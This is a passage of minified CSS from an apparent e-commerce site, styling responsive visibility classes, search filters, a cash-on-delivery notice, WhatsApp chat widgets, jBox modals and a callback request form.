td.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-lg{display:block!important}.pts tr.visible-lg{display:table-row!important}.pts th.visible-lg,.pts td.visible-lg{display:table-cell!important}}.pts .hidden-xs{display:block!important}.pts tr.hidden-xs{display:table-row!important}.pts th.hidden-xs,.pts td.hidden-xs{display:table-cell!important}@media (max-width:767px){.pts .hidden-xs,.pts tr.hidden-xs,.pts th.hidden-xs,.pts td.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-xs.hidden-sm,.pts tr.hidden-xs.hidden-sm,.pts th.hidden-xs.hidden-sm,.pts td.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-xs.hidden-md,.pts tr.hidden-xs.hidden-md,.pts th.hidden-xs.hidden-md,.pts td.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-xs.hidden-lg,.pts tr.hidden-xs.hidden-lg,.pts th.hidden-xs.hidden-lg,.pts td.hidden-xs.hidden-lg{display:none!important}}.pts .hidden-sm{display:block!important}.pts tr.hidden-sm{display:table-row!important}.pts th.hidden-sm,.pts td.hidden-sm{display:table-cell!important}@media (max-width:767px){.pts .hidden-sm.hidden-xs,.pts tr.hidden-sm.hidden-xs,.pts th.hidden-sm.hidden-xs,.pts td.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-sm,.pts tr.hidden-sm,.pts th.hidden-sm,.pts td.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-sm.hidden-md,.pts tr.hidden-sm.hidden-md,.pts th.hidden-sm.hidden-md,.pts td.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-sm.hidden-lg,.pts tr.hidden-sm.hidden-lg,.pts th.hidden-sm.hidden-lg,.pts td.hidden-sm.hidden-lg{display:none!important}}.pts .hidden-md{display:block!important}.pts tr.hidden-md{display:table-row!important}.pts th.hidden-md,.pts td.hidden-md{display:table-cell!important}@media (max-width:767px){.pts .hidden-md.hidden-xs,.pts tr.hidden-md.hidden-xs,.pts th.hidden-md.hidden-xs,.pts td.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-md.hidden-sm,.pts tr.hidden-md.hidden-sm,.pts th.hidden-md.hidden-sm,.pts td.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-md,.pts tr.hidden-md,.pts th.hidden-md,.pts td.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-md.hidden-lg,.pts tr.hidden-md.hidden-lg,.pts th.hidden-md.hidden-lg,.pts td.hidden-md.hidden-lg{display:none!important}}.pts .hidden-lg{display:block!important}.pts tr.hidden-lg{display:table-row!important}.pts th.hidden-lg,.pts td.hidden-lg{display:table-cell!important}@media (max-width:767px){.pts .hidden-lg.hidden-xs,.pts tr.hidden-lg.hidden-xs,.pts th.hidden-lg.hidden-xs,.pts td.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-lg.hidden-sm,.pts tr.hidden-lg.hidden-sm,.pts th.hidden-lg.hidden-sm,.pts td.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-lg.hidden-md,.pts tr.hidden-lg.hidden-md,.pts th.hidden-lg.hidden-md,.pts td.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-lg,.pts tr.hidden-lg,.pts th.hidden-lg,.pts td.hidden-lg{display:none!important}}.pts .visible-print,.pts tr.visible-print,.pts th.visible-print,.pts td.visible-print{display:none!important}@media print{.pts .visible-print{display:block!important}.pts tr.visible-print{display:table-row!important}.pts th.visible-print,.pts td.visible-print{display:table-cell!important}.pts .hidden-print,.pts tr.hidden-print,.pts th.hidden-print,.pts td.hidden-print{display:none!important}}.pts .text-left-not-xs,.pts .text-left-not-sm,.pts .text-left-not-md,.pts .text-left-not-lg{text-align:left}.pts .text-center-not-xs,.pts .text-center-not-sm,.pts .text-center-not-md,.pts .text-center-not-lg{text-align:center}.pts .text-right-not-xs,.pts .text-right-not-sm,.pts .text-right-not-md,.pts .text-right-not-lg{text-align:right}.pts .text-justify-not-xs,.pts .text-justify-not-sm,.pts .text-justify-not-md,.pts .text-justify-not-lg{text-align:justify}@media (max-width:767px){.pts .text-left-not-xs,.pts .text-center-not-xs,.pts .text-right-not-xs,.pts .text-justify-not-xs{text-align:inherit}.pts .text-left-xs{text-align:left}.pts .text-center-xs{text-align:center}.pts .text-right-xs{text-align:right}.pts .text-justify-xs{text-align:justify}}@media (min-width:768px) and (max-width:991px){.pts .text-left-not-sm,.pts .text-center-not-sm,.pts .text-right-not-sm,.pts .text-justify-not-sm{text-align:inherit}.pts .text-left-sm{text-align:left}.pts .text-center-sm{text-align:center}.pts .text-right-sm{text-align:right}.pts .text-justify-sm{text-align:justify}}@media (min-width:992px) and (max-width:1199px){.pts .text-left-not-md,.pts .text-center-not-md,.pts .text-right-not-md,.pts .text-justify-not-md{text-align:inherit}.pts .text-left-md{text-align:left}.pts .text-center-md{text-align:center}.pts .text-right-md{text-align:right}.pts .text-justify-md{text-align:justify}}@media (min-width:1200px){.pts .text-left-not-lg,.pts .text-center-not-lg,.pts .text-right-not-lg,.pts .text-justify-not-lg{text-align:inherit}.pts .text-left-lg{text-align:left}.pts .text-center-lg{text-align:center}.pts .text-right-lg{text-align:right}.pts .text-justify-lg{text-align:justify}}.text-center{text-align:center}.row-eq-height{display:flex}.fpp_searchers .searcher-content{border:1px solid #CCC;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:20px;position:relative}.fpp_searchers .container.searcher-top{padding-right:0}#content-searchers-mobile .searcher-header,.fpp_searchers .searcher-header{background:#EEE;border-bottom:1px solid #CCC;padding:5px 10px;font-weight:700;text-transform:uppercase}#content-searchers-mobile .searcher-body,.fpp_searchers .searcher-body{padding:10px;background:#FFF}.fpp_searchers .searcher-footer{background:#FFF;padding-top:0;padding-right:5px;padding-bottom:10px;padding-left:5px}.fpp_searchers .searcher-footer button{text-transform:uppercase;cursor:pointer!important;width:100%!important}.fpp_searchers .selected-option-content{padding-bottom:5px;border-bottom:1px solid #EEE;margin-bottom:10px}.fpp_searchers .searcher-content .btn-reset-filter{background:#FFF;border:1px solid #AAA;border-radius:5px;font-weight:600;color:#555;box-shadow:1px 1px 4px -1px rgba(0,0,0,.5);margin-bottom:4px;transition:background .2s}.fpp_searchers .searcher-content .btn-reset-filter:hover{background:#EEE;border:1px solid #8e8e8e;color:#555}.fpp_searchers .searcher-content .btn-selected-option{position:relative;background:#FFF;padding-right:18px;border:1px solid #CCC;border-radius:5px;font-weight:600;color:#868484;box-shadow:1px 1px 4px -1px rgba(0,0,0,.5);margin-bottom:4px;text-align:left;white-space:normal;transition:background .2s}.fpp_searchers .searcher-content .btn-selected-option i.fa-pts-times{position:absolute;top:50%;right:5px;transform:translateY(-50%);color:#adadad}.fpp_searchers .searcher-content .btn-selected-option:hover{background:#EEE;border:1px solid #AAA}#icon-searchers-mobile{position:fixed;bottom:45%;right:0;padding:10px 12px;z-index:6000;background:#FFF;border:1px solid #DDD;font-size:25px;border-radius:5px 0 0 5px;box-shadow:5px 2px 9px 1px rgba(0,0,0,.1);cursor:pointer}#content-searchers-mobile{position:fixed;display:none;width:100%;height:100vh;top:0;right:0;bottom:0;left:0;background-color:#FFF;z-index:6000;transform:translateX(200%);transition:transform .2s}.fpp_searchers .searcher-content .filter-options-content.column-2 .content-to-scroll{column-count:2}.fpp_searchers .searcher-content .filter-options-content.column-3 .content-to-scroll{column-count:3}.fpp_searchers .searcher-content .filter-options-content.column-4 .content-to-scroll{column-count:4}.fpp_searchers .searcher-content .filter-options-content:not(.price){height:auto;max-height:130px;overflow:hidden;overflow-y:auto}.fpp_searchers .searcher-content .filter-options-content.fixed-height{height:auto}.fpp_searchers .searcher-content .filter-options-content .content-to-scroll{width:100%;height:100%;display:block;padding-top:8px;padding-bottom:8px}.fpp_searchers .searcher-content .filter-options-content.price{padding-top:0;padding-bottom:10px}.fpp_searchers .searcher-content .filter-options-content.price .input-group{margin-top:4px}.fpp_searchers .searcher-content .filter-options-content.price label{text-align:left;font-size:14px;width:100%}.fpp_searchers .searcher-content .filter-options-content.price input{text-align:right;padding:5px!important}.slider-price-content{width:100%;margin-top:10px;padding-right:11px;padding-left:23px}.filter-options-content::-webkit-scrollbar{width:8px;height:8px}.filter-options-content::-webkit-scrollbar-thumb{background:#ccc;border-radius:4px}.filter-options-content::-webkit-scrollbar-thumb:active{background-color:#999}.filter-options-content::-webkit-scrollbar-thumb:hover{background:#b3b3b3}.filter-options-content::-webkit-scrollbar-track{background:#e1e1e1}.fpp_searchers .searcher-content .filter{margin-bottom:15px}.fpp_searchers .searcher-content .filter-content .checkbox span,.fpp_searchers .searcher-content .filter-content .radio span{vertical-align:middle;line-height:0}.fpp_searchers .searcher-content .filter-content .checkbox,.fpp_searchers .searcher-content .filter-content .radio{margin-top:0;margin-bottom:5px;padding-left:0}.fpp_searchers .searcher-content .filter-content .checkbox input,.fpp_searchers .searcher-content .filter-content .radio input{position:relative!important;margin-left:0px!important;margin-right:3px!important}.fpp_searchers .searcher-content .filter-content .checkbox label,.fpp_searchers .searcher-content .filter-content .radio label{display:inline-block;text-align:left!important;padding-left:0px!important;vertical-align:text-bottom}.fpp_searchers .searcher-content .filter-name{font-weight:700;margin-bottom:5px}.fpp_searchers .searcher-content .filter-content .noUi-horizontal{height:10px}.fpp_searchers .searcher-content .filter-content .noUi-handle{height:22px;left:-17px;top:-7px;width:22px;cursor:pointer}.fpp_searchers .searcher-content .filter-content .noUi-handle::after,.fpp_searchers .searcher-content .filter-content .noUi-handle::before{left:7px;top:3px}.fpp_searchers .searcher-content .filter-content .noUi-handle::after{left:11px}.checkmark{position:relative;display:inline-block;border:1px solid #969696;border-radius:3px;left:0;height:25px!important;width:25px!important;vertical-align:middle}.checkmark.radio{position:relative;display:inline-block;border-radius:50%}.filter-options-content input:checked~.checkmark{border:2px solid #3a3939}.checkmark:after{content:"";position:absolute;opacity:0;transition:opacity .3s}.filter-options-content input:checked~.checkmark:after{opacity:1}.filter-options-content .checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid white;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.filter-options-content .checkmark.white:not(.radio):after{border:solid #191919;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.filter-options-content .checkmark.radio:after{left:4.3px;top:4.3px;width:13px;border:2px solid #3a3939;background:#FFF;height:13px;border-radius:50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.loading_big .loader{left:50%;position:absolute;top:50%;transform:translateX(-50%)}.loading_big .loader .dot{width:15px;height:15px;border-radius:100%;display:inline-block;animation:slide 1s infinite}.loading_big .loader .dot:nth-child(1){animation-delay:0.1s;background:#606060}.loading_big .loader .dot:nth-child(2){animation-delay:0.2s;background:#606060}.loading_big .loader .dot:nth-child(3){animation-delay:0.3s;background:#606060}.loading_big .loader .dot:nth-child(4){animation-delay:0.4s;background:#606060}.loading_big .loader .dot:nth-child(5){animation-delay:0.5s;background:#606060}@-moz-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@-webkit-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@-o-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@keyframes easeOutBounce{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes easeOutBounce{0%{bottom:100%}100%{bottom:0}}div#onepagecheckoutps .opc_overlay{background-color:#FFF;opacity:.4;height:100%;width:100%;z-index:99}div#opc_loading{display:block;background-color:#428bca;border-top:1px solid #357ebd;bottom:0;color:#fff;font-size:14px;padding:8px;font-weight:700;position:fixed;text-align:center;width:100%;z-index:99999;cursor:wait}div#opc_loading i{margin-left:8px}div.loading_big{cursor:wait;left:0;top:0;position:absolute;z-index:99;display:none;height:100%;width:100%;background:rgba(255,255,255,.5)}.loading_big i.fa-pts{left:48%;top:50%;position:absolute}@media (max-width:767px){.hidden-mb{display:none}.btn-toggle-searcher{margin-bottom:10px;text-align:left;font-weight:600;text-transform:uppercase;cursor:pointer!important}.btn-toggle-searcher i.right{float:right;margin-top:3px}.fpp_searchers .searcher-content{height:100%}.fpp_searchers .content-permanent-mobile{display:none;position:fixed;top:0;left:0;width:100%;z-index:6000;bottom:0;margin-bottom:0;transform:translateX(200%);transition:transform .3s;background:#FFF}#content-searchers-mobile .searcher-header,.fpp_searchers .searcher-content .searcher-header{padding:10px;font-size:15px;color:#333}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-body{height:calc(100vh - 110px);overflow-y:auto}#content-searchers-mobile .searcher-body{overflow-y:auto}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-footer{position:fixed;width:100%;bottom:0}#content-searchers-mobile .searcher-header a.close-content-searcher-mobile,.fpp_searchers .searcher-header a.close-mobile-searcher{float:right;font-size:18px;padding-right:5px;padding-left:10px;color:#333;margin-top:-2px}.fpp_searchers .searcher-header a.refresh-mobile-searcher{float:right;padding:0 10px;border-right:1px solid #CCC;cursor:pointer}#content-searchers-mobile .searcher-header a.close-content-searcher-mobile{margin-top:0;color:#333}.fpp_searchers .searcher-footer{padding-right:10px;padding-left:10px}.fpp_searchers .searcher-footer button{font-size:18px;padding:10px 5px}.fpp_searchers .searcher-content .filter-options-content.column-3.two-column-mobile .content-to-scroll,.fpp_searchers .searcher-content .filter-options-content.column-4.two-column-mobile .content-to-scroll{column-count:2!important}}@media (min-width:768px){.hidden-dt{display:none!important}.fpp_searchers .searcher-header a.refresh-mobile-searcher{float:right;background:#FFF;padding:0 5px;border-radius:5px;border:1px solid #CCC;cursor:pointer;transition:background .2s}.fpp_searchers .searcher-header a.refresh-mobile-searcher:hover{background:#DDD;color:#000;border:1px solid #000}}#module-codfee-codfee_payment #left_column{display:none}#module-codfee-payment #left_column{display:none}.codfee_show_product{border:solid 1px #d6d4d4;padding:10px;margin-bottom:20px;background:#fbfbfb;clear:both}.codfee_show_product17{padding:10px!important}.codfee_show_product img{float:left;max-width:40px;margin-right:6px}.codfee_show_product17 img{float:none;max-width:60px;margin-right:6px}.codfee_show_product_text{font-weight:700}.codfee_show_product_text:after{clear:both;float:none;content:'';display:block}.payment-option label{text-align:left}#block-feedaty-nanowidget{width:100%;height:36px;visibility:visible;line-height:28px}#block-feedaty-nanowidget span{float:left;padding-left:10px}#block-feedaty-nanowidget img{float:left}.whatsapp{clear:both;padding:10px 0}.whatsapp:focus{border:0;outline:none!important}.whatsapp span{border-radius:4px;background:#25D366;color:#fff;font-size:13px;padding:6px 8px;display:inline-block;outline:none;cursor:pointer}.whatsapp a:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.whatsapp-icon{position:relative;background-image:url([data-uri]);background-size:auto;background-repeat:no-repeat;display:inline-block;height:18px;width:18px;top:-1px;vertical-align:middle}.whatsapp-icon-3x{position:relative;background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:38px;width:38px;background-size:38px 38px;top:10px;vertical-align:middle;left:2px}.whatsapp i.icon-whatsapp{font-size:21px;line-height:21px;padding-right:7px}.whatsapp.left{text-align:left}.whatsapp.center{text-align:center}.whatsapp.right{text-align:right}.whatsapp.bottom-left{left:0}.whatsapp.bottom-right{right:0}.whatsapp-hookDisplayFooter{clear:none}.whatsapp-hookDisplayNav{clear:none;float:left;margin-left:15px;padding:0}.whatsapp-hookDisplayNav span{float:left;padding:5px 0 10px;line-height:18px;background:none}.whatsapp-hookDisplayNav .whatsapp-icon{background-image:url([data-uri]);top:0;vertical-align:baseline}.whatsapp-hookDisplayNav i.icon-whatsapp{vertical-align:0}.whatsapp-badge{position:fixed;bottom:0;z-index:999999;margin:10px;width:auto!important}.whatsapp-topWidth{padding:0;text-align:center}.whatsapp-topWidthSticky{padding:0;text-align:center;position:fixed;top:0;left:0;z-index:1000000;width:100%}.whatsapp-topWidthSticky span{width:100%;border-radius:inherit}.whatsapp-bottomWidth{position:fixed;bottom:0;z-index:999999;margin:0;padding:0;width:100%!important;text-align:center}.label-container{position:fixed;bottom:35px;right:85px;display:table;visibility:hidden}.label-container-top-right{position:fixed;top:30px;right:90px;display:table;visibility:hidden}.label-container-top-left{position:fixed;top:30px;left:90px;display:table;visibility:hidden}.label-container-bottom-left{position:fixed;bottom:35px;left:90px;display:table;visibility:hidden}.label-container-left{top:47.5%;position:fixed;bottom:30px;left:85px;display:table;visibility:hidden}.label-container-right{top:47.5%;position:fixed;bottom:30px;right:80px;display:table;visibility:hidden}.label-container-center{position:fixed;bottom:30px;left:51.5%;display:table;visibility:hidden}.label-text{color:#FFF;background:rgba(51,51,51,.5);display:table-cell;vertical-align:middle;padding:10px;border-radius:3px}.label-arrow{display:table-cell;vertical-align:middle;color:#333;opacity:.5}.float-center{position:fixed;width:60px;height:60px;bottom:25px;left:47.5%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-left{top:46%;position:fixed;width:60px;height:60px;left:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-right{top:46%;position:fixed;width:60px;height:60px;right:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-left{position:fixed;width:60px;height:60px;top:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-right{position:fixed;width:60px;height:60px;top:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-right{position:fixed;width:60px;height:60px;bottom:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-left{position:fixed;width:60px;height:60px;bottom:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom{z-index:9999999}.float-center{top:46%;z-index:9999999}.float-floating i.icon-whatsapp{position:relative;top:11px;left:1px}.float-floating{z-index:9999999;color:#FFF!important}.my-float{font-size:24px;margin-top:18px}a.float + div.label-container{visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.5s ease}a.float:hover + div.label-container{visibility:visible;opacity:1}.float .fa-whatsapp:before{font-size:xx-large;top:14px;left:1px;position:relative}.whatsapp-offline{background-color:#ff0000!important}.jBox-wrapper{text-align:left;box-sizing:border-box}.jBox-title,.jBox-content,.jBox-container{position:relative;word-break:normal;box-sizing:border-box}.jBox-container{background:#fff}.jBox-content{overflow-x:hidden;overflow-y:auto;transition:opacity .2s}.jBox-Tooltip .jBox-container,.jBox-Mouse .jBox-container{border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,.25)}.jBox-Tooltip .jBox-title,.jBox-Mouse .jBox-title{padding:8px 10px 0;font-weight:700}.jBox-hasTitle.jBox-Tooltip .jBox-content,.jBox-hasTitle.jBox-Mouse .jBox-content{padding-top:5px}.jBox-Mouse{pointer-events:none}.jBox-pointer{position:absolute;overflow:hidden}.jBox-pointer-top{top:0}.jBox-pointer-bottom{bottom:0}.jBox-pointer-left{left:0}.jBox-pointer-right{right:0}.jBox-pointer-top,.jBox-pointer-bottom{width:30px;height:12px}.jBox-pointer-left,.jBox-pointer-right{width:12px;height:30px}.jBox-pointer:after{content:'';width:20px;height:20px;position:absolute;background:#fff;transform:rotate(45deg)}.jBox-pointer-top:after{left:5px;top:6px;box-shadow:-1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-right:after{top:5px;right:6px;box-shadow:1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-bottom:after{left:5px;bottom:6px;box-shadow:1px 1px 2px rgba(0,0,0,.15)}.jBox-pointer-left:after{top:5px;left:6px;box-shadow:-1px 1px 2px rgba(0,0,0,.15)}.jBox-Modal .jBox-container{border-radius:4px}.jBox-Modal .jBox-content{padding:15px 20px}.jBox-Modal .jBox-title{border-radius:4px 4px 0 0;padding:15px 20px;background:#fafafa;border-bottom:1px solid #eee}.jBox-Modal .jBox-footer{border-radius:0 0 4px 4px}.jBox-Modal.jBox-closeButton-title .jBox-title{padding-right:55px}.jBox-Modal .jBox-container,.jBox-Modal.jBox-closeButton-box:before{box-shadow:0 3px 15px rgba(0,0,0,.4),0 0 5px rgba(0,0,0,.4)}.jBox-closeButton{cursor:pointer;position:absolute}.jBox-closeButton svg{position:absolute;top:50%;right:50%}.jBox-closeButton path{transition:fill .2s}.jBox-closeButton path{fill:#aaa}.jBox-closeButton:hover path{fill:#888}.jBox-closeButton:active path{fill:#666}.jBox-overlay .jBox-closeButton{top:0;right:0;width:40px;height:40px}.jBox-overlay .jBox-closeButton svg{width:20px;height:20px;margin-top:-10px;margin-right:-10px}.jBox-overlay .jBox-closeButton path,.jBox-overlay .jBox-closeButton:active path{fill:#ddd}.jBox-overlay .jBox-closeButton:hover path{fill:#fff}.jBox-closeButton-title .jBox-closeButton{top:0;right:0;bottom:0;width:40px}.jBox-closeButton-title .jBox-closeButton svg{width:12px;height:12px;margin-top:-6px;margin-right:-6px}.jBox-closeButton-box .jBox-closeButton{top:-8px;right:-10px;width:24px;height:24px;background:#fff;border-radius:50%}.jBox-closeButton-box .jBox-closeButton svg{width:10px;height:10px;margin-top:-5px;margin-right:-5px}.jBox-hasTitle.jBox-Modal.jBox-closeButton-box .jBox-closeButton{background:#fafafa}.jBox-closeButton-box:before{content:'';position:absolute;top:-8px;right:-10px;width:24px;height:24px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.3)}.jBox-pointerPosition-top.jBox-closeButton-box:before{top:5px}.jBox-pointerPosition-right.jBox-closeButton-box:before{right:2px}.jBox-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.82)}.jBox-footer{background:#fafafa;border-top:1px solid #eee;padding:8px 10px;border-radius:0 0 3px 3px}body[class^="jBox-blockScroll-"],body[class*=" jBox-blockScroll-"]{overflow:hidden}.jBox-draggable{cursor:move}@keyframes jBoxLoading{to{transform:rotate(360deg)}}.jBox-loading .jBox-content{opacity:.2}.jBox-loading-spinner .jBox-content{min-height:38px!important;min-width:38px!important;opacity:0}.jBox-spinner{box-sizing:border-box;position:absolute;top:50%;left:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.jBox-spinner:before{display:block;box-sizing:border-box;content:'';width:24px;height:24px;border-radius:50%;border:2px solid rgba(0,0,0,.2);border-top-color:rgba(0,0,0,.8);animation:jBoxLoading .6s linear infinite}[class^="jBox-animated-"],[class*=" jBox-animated-"]{animation-fill-mode:both}@keyframes jBox-tada{0%{transform:scale(1)}10%,20%{transform:scale(.8) rotate(-4deg)}30%,50%,70%,90%{transform:scale(1.2) rotate(4deg)}40%,60%,80%{transform:scale(1.2) rotate(-4deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tada{animation:jBox-tada 1s}@keyframes jBox-tadaSmall{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-2deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(2deg)}40%,60%,80%{transform:scale(1.1) rotate(-2deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tadaSmall{animation:jBox-tadaSmall 1s}@keyframes jBox-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.jBox-animated-flash{animation:jBox-flash .5s}@keyframes jBox-shake{0%,100%{transform:translateX(0)}20%,60%{transform:translateX(-6px)}40%,80%{transform:translateX(6px)}}.jBox-animated-shake{animation:jBox-shake .4s}@keyframes jBox-pulseUp{0%{transform:scale(1)}50%{transform:scale(1.15)}100%{transform:scale(1)}}.jBox-animated-pulseUp{animation:jBox-pulseUp .25s}@keyframes jBox-pulseDown{0%{transform:scale(1)}50%{transform:scale(.85)}100%{transform:scale(1)}}.jBox-animated-pulseDown{animation:jBox-pulseDown .25s}@keyframes jBox-popIn{0%{transform:scale(0)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.jBox-animated-popIn{animation:jBox-popIn .25s}@keyframes jBox-popOut{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(0)}}.jBox-animated-popOut{animation:jBox-popOut .25s}@keyframes jBox-fadeIn{0%{opacity:0}100%{opacity:1}}.jBox-animated-fadeIn{animation:jBox-fadeIn .2s}@keyframes jBox-fadeOut{0%{opacity:1}100%{opacity:0}}.jBox-animated-fadeOut{animation:jBox-fadeOut .2s}@keyframes jBox-slideUp{0%{transform:translateY(0)}100%{transform:translateY(-300px);opacity:0}}.jBox-animated-slideUp{animation:jBox-slideUp .4s}@keyframes jBox-slideRight{0%{transform:translateX(0)}100%{transform:translateX(300px);opacity:0}}.jBox-animated-slideRight{animation:jBox-slideRight .4s}@keyframes jBox-slideDown{0%{transform:translateY(0)}100%{transform:translateY(300px);opacity:0}}.jBox-animated-slideDown{animation:jBox-slideDown .4s}@keyframes jBox-slideLeft{0%{transform:translateX(0)}100%{transform:translateX(-300px);opacity:0}}.jBox-animated-slideLeft{animation:jBox-slideLeft .4s}.jBox-closeButton{z-index:1}.jBox-countdown{border-radius:3px 3px 0 0;z-index:0;background:#000;opacity:.2;position:absolute;top:0;left:0;right:0;height:3px}.jBox-countdown_inner{border-radius:3px 3px 0 0;top:0;right:0;width:100%;height:3px;position:absolute;background:#fff}div.whatsappchat-agents-container{width:300px;z-index:100000}div.whatsappchat-agents-content{position:relative;color:inherit;padding:4px 5px}div.whatsappchat-agents-content-info{position:relative;color:inherit;padding:15px 0 0 0}div.whatsappchat-agents-content-info17{padding:8px 0 0 0}a.whatsappchat-agents-content-agent{color:inherit;display:block;border-radius:10px;position:relative;z-index:3}a.whatsappchat-agents-content-agent:hover{background-color:rgba(245,245,245,1)}div.whatsappchat-agents-title{padding:15px 15px;color:white;font-weight:700;border-radius:3px 3px 0 0}div.whatsappchat-agents-title17{font-weight:inherit!important}span.whatsappchat-agents-content-department{font-size:11px;line-height:100%;opacity:.5}span.whatsappchat-agents-content-name{font-weight:700;display:block}span.whatsappchat-agents-content-name17{font-size:smaller}div.whatsappchat-agents-content-image img{height:48px;width:48px;background-repeat:no-repeat;background-position:50%;border-radius:50%;background-size:100% auto;overflow:hidden;position:relative;z-index:2;float:left;margin:5px 10px 5px 0}.whatsappchat-agents-content-image:after{content:'';display:block;width:12px;height:12px;position:absolute;bottom:2px;left:40px;background-color:#25d366;background-size:cover;z-index:4;border-radius:50%}body.content_only div.whatsapp{display:none}.g-recaptcha{margin-bottom:5px}.active{display:block}.hide{display:none}.cmb-hide{display:none}.hi-cmb-container{width:100%;max-width:300px}.hi-cmb-container.hi-cmb-recaptcha{max-width:350px}.cmb-container{margin:20px 0 10px 0;clear:both}.cmb-header{padding:15px 26px 5px 26px;text-transform:uppercase;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-header>span{display:block;text-align:center;font-size:21px;margin:0 0 10px 0;line-height:21px}.cmb-header p{font-size:11px;text-align:center;line-height:14px}.cmb-line{width:100%;height:6px}.cmb-body{border-style:solid;border-width:1px;padding:13px 23px 16px 21px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-user-info{position:relative;margin-bottom:9px}.cmb-user-info input,.cmb-user-info textarea{padding:7px 2px 7px 9px;border-style:solid;border-width:1px;width:100%;resize:none;font-size:13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-user-info textarea{min-height:77px}.cmb-user-info input:focus{outline:0}.cmb-user-info textarea:focus{outline:0}.cmb-time{font-size:13px;margin:19px 0 21px 0;position:relative}.cmb-time input{width:50%;border-style:solid;border-width:1px;border-radius:3px;padding:1px 0 0 4px;font-size:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-time input:focus{outline:0}.cmb-from{float:left;width:50%}.cmb-from :first-child{margin-right:2px}.cmb-to{float:left;width:50%;text-align:right}.cmb-to :first-child{margin-left:3px}.cmb-reset{display:inline-block;margin:0 16px 5px 0}.cmb-call-me{display:inline-block}.cmb-ajax-loader{padding:0 24px}.cmb-footer button{border-radius:2px;text-transform:uppercase;font-size:15px;text-align:center;border:none;border-bottom-style:solid;border-bottom-width:1px;outline:none}.cmb-footer button:hover{opacity:.8}.cmb-call-me button{padding:9px 18px 7px 22px}.cmb-reset button{padding:9px 26px 7px 27px}.cmb-errors{display:none;position:absolute;top:26px;left:3px;background-color:#ce4e4e;padding:2px 8px 4px 6px;border-radius:2px;border:1px solid rgb(242,91,91);font-size:12px;z-index:1000;color:#fff}.cmb-errors div{position:absolute;top:-12px;left:10px;border-bottom:6px solid #ce4e4e;border-top:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent}.cmb-message-error{top:70px}.cmb-time-error{top:24px}.cmb_recaptcha_info{top:55px}.cmb-popup{display:block;float:left;background:#fff url([data-uri]) no-repeat 90% 45%;border:1px solid #cbcbcc;color:#2c2b2b;text-transform:uppercase;text-decoration:none;border-radius:3px;margin:10px 0;width:200px;padding:10px;font-size:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup_nav{float:right;height:38px;padding:0 0 0 10px;border-radius:0;line-height:38px;margin:0}.popup_nav_1_7{padding:12px;margin:0 0 0 2px}.cmb-popup-container{width:350px;margin:0 5px;display:none}.cmb-popup-container 